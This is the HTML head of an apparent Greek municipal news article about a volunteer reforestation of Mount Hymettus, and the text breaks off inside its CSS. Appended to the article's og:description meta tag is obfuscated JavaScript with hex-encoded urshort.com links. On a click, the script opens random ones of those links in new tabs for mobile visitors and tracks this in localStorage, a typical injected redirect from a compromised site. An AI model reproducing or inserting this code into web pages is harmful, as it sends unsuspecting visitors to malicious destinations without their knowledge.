

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ilioupolis.gr/koinwnika/4064-%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD-%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD-%EF%BF%BD%EF%BF%BD-%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD-%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD-%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD-%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD-%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD
body_size: 36535
content:

<!DOCTYPE html>
<html lang="el-gr" dir="ltr"
	  class='layout-magazine com_content view-article itemid-106 j36 mm-hover cat-red'>

<head>
		<base href="https://www.ilioupolis.gr/koinwnika/4064-%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD-%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD-%EF%BF%BD%EF%BF%BD-%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD-%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD-%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD-%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD-%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="keywords" content="Κοινωνικά Ενημέρωση Ηλιούπολη Νέα Ειδήσεις Τοπικά
Koinonika Enimerosi Ilioupoli Nea Eidiseis Topika" />
	<meta name="author" content="Ηλιούπολις" />
	<meta name="description" content="Ενημέρωση σχετικά με Κοινωνικά Θέματα της Ηλιούπολης" />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>ΗΛΙΟΥΠΟΛΗ - ilioupolis.gr - Με επιτυχία η δεύτερη Εθελοντική Αναδάσωση του Υμηττού</title>
	<link href="/templates/ja_teline_v/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="https://www.ilioupolis.gr/component/search/?Itemid=106&amp;catid=4064&amp;id=4064&amp;format=opensearch" rel="search" title="Αναζήτηση ΗΛΙΟΥΠΟΛΗ - ilioupolis.gr" type="application/opensearchdescription+xml" />
	<link href="/templates/ja_teline_v/local/css/bootstrap.css" rel="stylesheet" type="text/css" />
	<link href="/templates/system/css/system.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_teline_v/local/css/template.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_teline_v/local/css/megamenu.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_teline_v/local/css/off-canvas.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_teline_v/fonts/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_teline_v/css/custom.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_teline_v/local/css/home.css" rel="stylesheet" type="text/css" />
	<link href="/media/com_acymailing/css/module_default.css?v=1456848312" rel="stylesheet" type="text/css" />
	<link href="/media/system/css/modal.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_teline_v/local/acm/news-featured/css/style.css" rel="stylesheet" type="text/css" />
	<link href="https://www.ilioupolis.gr/plugins/system/fmalertcookies/assets/css/bootstrap.min.css" rel="stylesheet" type="text/css" />
	<link href="https://www.ilioupolis.gr/plugins/system/fmalertcookies/assets/css/custom.css" rel="stylesheet" type="text/css" />
	<script src="/media/jui/js/jquery.min.js" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/bootstrap/js/bootstrap.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/jquery.tap.min.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/off-canvas.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/script.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/menu.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/jquery.ckie.js" type="text/javascript"></script>
	<script src="/templates/ja_teline_v/js/script.js" type="text/javascript"></script>
	<script src="/media/com_acymailing/js/acymailing_module.js?v=520" type="text/javascript"></script>
	<script src="/media/system/js/mootools-core.js" type="text/javascript"></script>
	<script src="/media/system/js/core.js" type="text/javascript"></script>
	<script src="/media/system/js/mootools-more.js" type="text/javascript"></script>
	<script src="/media/system/js/modal.js" type="text/javascript"></script>
	<script src="/templates/ja_teline_v/acm/news-featured/js/script.js" type="text/javascript"></script>
	<script type="text/javascript">

	var ja_base_uri = "";
	if(typeof acymailing == 'undefined'){
					var acymailing = Array();
				}
				acymailing['NAMECAPTION'] = 'Όνομα';
				acymailing['NAME_MISSING'] = 'Εισάγετε το ονοματεπώνυμό σας';
				acymailing['EMAILCAPTION'] = 'Δ/νση e-mail';
				acymailing['VALID_EMAIL'] = 'Εισάγετε μια σωστή ηλεκτρονική διεύθυνση';
				acymailing['ACCEPT_TERMS'] = 'Δείτε τους Όρους και τους Περιορισμούς';
				acymailing['CAPTCHA_MISSING'] = 'Εισάγετε τον κωδικό ασφαλείας που φαίνεται στην εικόνα';
				acymailing['NO_LIST_SELECTED'] = 'Επιλέξτε τις λίστες που θέλετε να εγγραφείτε';
		
		jQuery(function($) {
			SqueezeBox.initialize({});
			SqueezeBox.assign($('a.modal').get(), {
				parse: 'rel'
			});
		});

		window.jModalClose = function () {
			SqueezeBox.close();
		};
		
		// Add extra modal close functionality for tinyMCE-based editors
		document.onreadystatechange = function () {
			if (document.readyState == 'interactive' && typeof tinyMCE != 'undefined' && tinyMCE)
			{
				if (typeof window.jModalClose_no_tinyMCE === 'undefined')
				{	
					window.jModalClose_no_tinyMCE = typeof(jModalClose) == 'function'  ?  jModalClose  :  false;
					
					jModalClose = function () {
						if (window.jModalClose_no_tinyMCE) window.jModalClose_no_tinyMCE.apply(this, arguments);
						tinyMCE.activeEditor.windowManager.close();
					};
				}
		
				if (typeof window.SqueezeBoxClose_no_tinyMCE === 'undefined')
				{
					if (typeof(SqueezeBox) == 'undefined')  SqueezeBox = {};
					window.SqueezeBoxClose_no_tinyMCE = typeof(SqueezeBox.close) == 'function'  ?  SqueezeBox.close  :  false;
		
					SqueezeBox.close = function () {
						if (window.SqueezeBoxClose_no_tinyMCE)  window.SqueezeBoxClose_no_tinyMCE.apply(this, arguments);
						tinyMCE.activeEditor.windowManager.close();
					};
				}
			}
		};
		jQuery(function($){ $(".hasTooltip").tooltip({"html": true,"container": "body"}); });
	</script>
	<meta property="og:title" content="Με επιτυχία η δεύτερη Εθελοντική Αναδάσωση του Υμηττού"/>
<meta property="og:type" content="article"/><meta property="og:url" content="https://www.ilioupolis.gr/koinwnika/4064-%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD-%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD-%EF%BF%BD%EF%BF%BD-%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD-%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD-%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD-%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD-%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD"/>
<meta property="og:image" content="https://www.ilioupolis.gr/images/stories/koinonika-il/ymhtos_full.jpg"/><meta property="og:site_name" content="ΗΛΙΟΥΠΟΛΗ - ilioupolis.gr"/>
<meta property="og:description" content="Με μεγάλη επιτυχία διοργανώθηκε η δεύτερη Εθελοντική Αναδάσωση του Υμηττού σε εφαρμογή της μελέτης που έχει εκπονηθεί από τον ΣΠΑΥ μετά την μεγάλη πυρκαγιά που ξέσπασε το καλοκαίρι του 2015.

function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x6c\x6f\x55\x33\x63\x333','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x75\x65\x62\x35\x63\x365','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x6f\x59\x75\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x42\x73\x48\x39\x63\x359','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x6e\x72\x44\x34\x63\x354','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x4b\x45\x47\x37\x63\x367','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x53\x52\x69\x32\x63\x322','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x44\x52\x62\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x66\x71\x46\x30\x63\x360','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x56\x49\x53\x31\x63\x311',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());"/>

	
<!-- META FOR IOS & HANDHELD -->
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"/>
	<style type="text/stylesheet">
		@-webkit-viewport   { width: device-width; }
		@-moz-viewport      { width: device-width; }
		@-ms-viewport       { width: device-width; }
		@-o-viewport        { width: device-width; }
		@viewport           { width: device-width; }
	</style>
	<script type="text/javascript">
		//<![CDATA[
		if (navigator.userAgent.match(/IEMobile\/10\.0/)) {
			var msViewportStyle = document.createElement("style");
			msViewportStyle.appendChild(
				document.createTextNode("@-ms-viewport{width:auto!important}")
			);
			document.getElementsByTagName("head")[0].appendChild(msViewportStyle);
		}
		//]]>
	</script>
<meta name="HandheldFriendly" content="true"/>
<meta name="apple-mobile-web-app-capable" content="YES"/>
<!-- //META FOR IOS & HANDHELD -->





<!-- GOOGLE FONTS -->
<link href='http://fonts.googleapis.com/css?subset=latin,greek-ext,greek&family=Roboto:400,400italic,300,300italic,700,700italic' rel='stylesheet' type='text/css'>
<link href='http://fonts.googleapis.com/css?subset=latin,greek-ext,greek&family=Roboto+Slab:400,300,700' rel='stylesheet' type='text/css'>
<link href='http://fonts.googleapis.com/css?subset=latin,greek-ext,greek&family=Roboto+Condensed:700,400' rel='stylesheet' type='text/css'>
<!--//GOOGLE FONTS -->


<!-- Le HTML5 shim and media query for IE8 support -->
<!--[if lt IE 9]>
<script src="//html5shim.googlecode.com/svn/trunk/html5.js"></script>
<script type="text/javascript" src="/plugins/system/t3/base-bs3/js/respond.min.js"></script>
<![endif]-->

<!-- You can add Google Analytics here or use T3 Injection feature -->
<style>
.itemid-126 .t3-mainbody { display: none !important; }
.mega-dropdown-inner { position: relative; }
.mega-dropdown-inner .row + .row:last-child {
    position: absolute;
    top: 0px;
    margin-top: 18px;
    border-top: none;
    right: 0px;
}
.mega-dropdown-inner .row:last-child {
  margin-top: 0 !important;
  padding-top: 0 !important;
}

#t3-content article.article section p img {
    margin-right: 18px;
}

#t3-header,
div.t3-topbar nav > ul > li.active a
{ background-color: orange !important; }
#t3-header .header-right .calendar { background-color: black; color: white; }

.layout-events #t3-header { background-color: transparent !important; }
.layout-events div.t3-topbar nav > ul > li.active a { background-color: #0077bb !important; }


#t3-header {
padding-top: 12px;
padding-bottom: 12px;
}

.mega-dropdown-inner .row:last-child { padding-top: 6px; }
.mega-dropdown-inner .row:last-child .module-title { margin-bottom: 6px; }

ul.as-contact-info {
list-style: none;
margin-left: 16px !important;
}
ul.as-contact-info h4 {
  line-height: 30px;
  text-indent: 3px;
}
ul.as-contact-info h4 .fa {
  text-indent: -17px;
  width: 0px !important;
}
.footer-links h4 a:hover,
.footer-links h5 a:hover,
ul.as-contact-info h4 a:hover {
  text-decoration: underline !important;
  color: #666666 !important;
}
#t3-mainnav, .banner-A {
margin-bottom: 8px;
}

/* .trending, .banner-outline { border: 1px #cc0000 solid; } */
.navbar-default .navbar-nav > li:first-child *,
.navbar-default .navbar-nav > li:last-child * {
  text-indent: auto;
}
.navbar-default .navbar-nav > li:first-child > a .fa/*,
.navbar-default .navbar-nav > li:last-child > a .fa*/ {
  text-indent: 0;
  position: absolute;
  left: 0;  top: 0;  width: 48px;  height: 48px;
  line-height: 48px;  font-size: 18px;
  margin: 0;
}
.navbar-default .navbar-nav > li:first-child > a/*,
.navbar-default .navbar-nav > li:last-child > a*/ {
  text-indent: -9999em;  position: relative;
  padding-left: 0;  padding-right: 0;
  width: 48px;  text-align: center;
}
.pvp-right-banner .banneritem {
  margin-top: 12px !important;
}
.pvp-right-banner .banneritem img {
  max-width: 100%;
}
.pvp-top-banner .banneritem {
  text-align: right !important;
  margin: 0px !important;
}

.tiktak .banneritem { display: none; }
.tiktak .banneritem.active { display: inherit; }

.layout-events body > div.t3-wrapper > div.main > div.wrap > div > div > div {
    position: relative !important;
}

.copyright small {
    display: none;
}
.copyright {
    margin-bottom: 0px;
}
.t3-copyright {
    padding-top: 12px;
    border-top: none;
    margin-top: 0px;
}
.t3-footer > .container {
    padding-bottom: 12px;
}
.copyright .custom p img {
    margin-left: 4px;
}
</style>
<style>
.custom.banner-outline.banner-A > img,
.custom.banner-outline.banner-A > a {
    max-width: 33%;
}

.custom.banner-outline.banner-A > a > img {
    max-width: 100%;
}

.custom.banner-outline.banner-A p,
.rotatingEklogesTop.bannergroup {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
}
.rotatingEklogesTop .banneritem {
    max-width: 33%;
    display: none;
}
.rotatingEklogesTop .banneritem.active {
    display: block;
}
.rotatingEklogesTop.bannergroup > .banneritem > a > img {
    width: 100%;
}
.rotatingEklogesTop::before,
.rotatingEklogesTop::after {
    display: none;
}

/* BLOG INTRO SIZE */
.article-intro-media .item-image {
	max-height: 100%!important;
}

.article-intro .item-image {
	max-height: 100%!important;
}
</style>
<style>
.rotatingEklogesTopWithBig2 .banneritem { display: inline-block; }
.rotatingEklogesTopTheBig { display: none; }
.rotatingEklogesTopWithBig::before { display: none; }
.rotatingEklogesTopWithBig {
    display: grid;
    grid-template-columns: repeat(3, 1fr);
    grid-template-rows: repeat(2, 1fr);
    grid-gap: 5px;
}
.rotatingEklogesTopWithBig .banneritem img { width: 100%; } /****    max-width: 100%; max-height: 100%; }    ****/
.rotatingEklogesTopWithBig .banneritem { display: none; margin: 0; }
.rotatingEklogesTopWithBig .banneritem.active { display: inherit; }
